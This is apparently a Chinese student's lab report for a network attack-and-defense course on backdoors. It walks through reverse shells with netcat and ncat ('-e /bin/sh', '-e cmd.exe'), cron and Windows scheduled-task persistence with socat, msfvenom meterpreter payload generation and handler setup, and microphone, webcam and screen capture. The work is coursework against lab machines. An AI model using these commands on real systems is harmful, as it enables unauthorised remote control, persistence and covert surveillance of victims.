20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达《网络攻防》Exp2后门原理与实践

实验内容

(1)使用netcat获取主机操作Shell,cron启动

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(5)可选加分内容:使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

实验过程

windows获取shell



首先查看windows的ip地址:



下载ncat并进入该目录,打开cmd



Linux反弹连接Win,输入命令nc 192.168.217.130 5331 -e /bin/sh



Windows下获得一个linux shell,可运行任何指令,如ls:

Linux获得Win Shell



用ifconfig命令查看本机IP





Linux运行监听指令,输入命令nc -l -p 5331



Windows反弹连接Linux,在ncat目录下输入命令ncat.exe -e cmd.exe 192.168.217.128 5331

Linux下看到Windows的命令提示

使用netcat获取主机操作Shell,cron启动

先在Windows系统下,ncat.exe -l -p 5331,监听端口



用crontab -e指令编辑一条定时任务。

在最后一行加入XX * * * * /bin/netcat XXXXXXX 5331 -e /bin/sh,

到时间后,便获得了Kali的shell,可以输入指令

使用socat获取主机操作Shell, 任务计划启动



在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器

在操作->程序或脚本中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5331 exec:cmd.exe,pty,stderr,这个命令的作用是把cmd.exe绑定到端口5331,同时把cmd.exe的stderr重定向到stdout上

创建完成之后,按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行

此时,在Kali环境下输入指令socat - tcp:192.168.1.227:5331,这里的第一个参数-代表标准的输入输出,第二个流连接到Windows主机的5331端口,此时可以发现已经成功获得了一个cmd shell





使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

输入指令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.217.128 LPORT=5331 -f exe > 20155331_backdoor.exe



然后通过nc指令将生成的后门程序传送到Windows主机上

此时Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell



在Kali Linux中输入msfconsole命令:

之后逐步输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 10.211.55.10 //注意此处应为Linux的IP!

set LPORT 5331

//5314为端口号

show options

exploit



输入命令record_mic可以截获一段音频:



使用webcam_snap指令可以使用摄像头进行拍照,不过我这个摄像头一直打不开,,

使用screenshot指令可以进行截屏

20155331 丹增旦达 网络攻防 Exp2后门原理与实践的更多相关文章

- 20155331 丹增旦达 2006-2007-2 《Java程序设计》第二周学习总结

20155331 丹增旦达 2006-2007-2 <Java程序设计>第二周学习总结 教材学习内容总结 一 ,类型.变量与运算符 一.数据类型 1, 分类: 基本数据类型 byte:字节 ...

- 20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

- 2018-2019-2 20165312《网络攻防技术》Exp2 后门原理与实践

2018-2019-2 20165312<网络攻防技术>Exp2 后门原理与实践 课上知识点梳理总结 1.后门的概述 后门是指不经过正常认证流程而访问系统的通道 两个关键词:未认证.隐通道 ...

- 20155308 《网络攻防》 Exp2 后门原理与实践

20155308 <网络攻防> Exp2 后门原理与实践 学习内容:使用nc实现win,mac,Linux间的后门连接 :meterpraeter的应用 :MSF POST 模块的应用 学 ...

- 20155318 《网络攻防》Exp2 后门原理与实践

20155318 <网络攻防>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载软件前要勾选一些用户协议,其中部分就存在后门进入系统的安全隐患. ...

- 20155321 《网络攻防》 Exp2 后门原理与实践

20155321 <网络攻防> Exp2 后门原理与实践 实验内容 例举你能想到的一个后门进入到你系统中的可能方式? 我觉得人们在平时上网的时候可能会无意识地点击到一些恶意的网站,这些网站 ...

- 20155336 虎光元《网络攻防》Exp2后门原理与实践

20155336 虎光元<网络攻防>Exp2后门原理与实践 一.实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shel ...

- 20155306 白皎 《网络攻防》 Exp2 后门原理与实践

20155306 白皎 <网络攻防> Exp2 后门原理与实践 一.实践基础 后门程序又称特洛伊木马,其用途在于潜伏在电脑中,从事搜集信息或便于黑客进入的动作.后程序和电脑病毒最大的差别, ...

- 20145307陈俊达《网络对抗》Exp2 后门原理与实践

20145307陈俊达<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 非正规网站下载的软件 脚本 或者游戏中附加的第三方插件 例举你知 ...

随机推荐

- VMware Linux虚拟机与WIN7操作系统共享无线网络上网配置

Linux虚拟机与WIN7操作系统共享无线网络上网配置 by:授客 QQ:1033553122 测试环境: CentOS-7-x86_64-DVD-1503-01.iso Vmware 9 实践操作: ...

- Flutter dart:convert

引用 mport 'dart:convert'; JSON 解码(JSON String->Object) // NOTE: Be sure to use double quotes (&quo ...

- 对Controller的单元测试

在ASP.NET MVC项目的Controller中存在逻辑代码,也需要单元测试.查阅到的资料上,有说ASP.NET MVC框架在设计时便考虑到了满足可测试性,所以相对aspx.Winform来说针对 ...

- SQL语句创建数据库及表

--删除数据库drop database ArchiveDev; --建立归档数据库CREATE DATABASE ArchiveDev; USE ArchiveDev;GO --1.建立归档计划执行 ...

- 2.Hibernate的主配置文件hibernate.cfg.xml

1.配置 Hibernate 需要事先知道在哪里找到映射信息,这些映射信息定义了 Java 类怎样关联到数据库表.Hibernate 也需要一套相关数据库和其它相关参数的配置设置.所有这些信息通常是作 ...

- [Windows] [Firewall] 增加进入规则

netsh advfirewall firewall add rule name="Open Port 80" dir=in action=allow protocol=TCP l ...

- 将float转换为数据类型numeric时出现算术溢出错误

今天修改数据库字段类型,把float转换成decimal类型. 找了好多资料都没从根本上解决问题.多亏了下面的这个blog http://blog.csdn.net/wangchao1982/arti ...

- EntityFramework Code-First 简易教程(一)

前言:学习了EF框架这么久,还没有好好总结一番,正好遇到一国外的网站,发现不错,随即翻译过来,一是让自己复习一遍,二是供广大初学者学习,翻译过程中加入了一些自己的理解,如有错误,还请指出,多谢多谢.好 ...

- sqlite 字符串拼接

select path || '%' from t_category where depth = 0 and type = 0 用'||'拼接字符串 比如path是/1001/的话 那结果就是/10 ...

- C#读取AD域用户信息

private const string domainName = "本机IP地址或域名"; private const string adAdmin = "管理员帐号& ...